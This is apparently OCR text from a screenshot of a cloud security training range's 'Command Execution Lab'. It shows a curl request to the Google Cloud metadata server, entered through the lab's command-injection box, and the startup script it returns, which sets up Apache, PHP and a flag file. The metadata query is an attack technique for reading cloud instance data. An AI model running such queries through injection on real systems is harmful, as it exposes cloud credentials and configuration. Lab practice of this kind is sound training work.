 不安全 — :8080/command-execut
Command Execution Lab
Command Execution Lab
Input a command here
Submit
curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/startup-script" -H "Metadata-
Flavor: Google" command execution results:
#!/bin/bash
sudo apt-get -y update
sudo apt-get -y install apache2
sudo apt-get -y install php
sudo apt-get -y install php-curl
sudo sed -i 's/Listen 80/Listen 8080/' /etc/apache2/ports.conf
sudo /etc/init.d/apache2 restart
cd /var/www/html
sudo apt-get -y install wget
sudo wget https://huocorp-oss.oss-cn-beijing.aliyuncs.com/terraform-goat-dependency-files/command-execu
sudo apt-get -y install unzip
sudo unzip command-execution-lab.zip
sudo mv ./command-execution-lab/static/flag69152201.txt /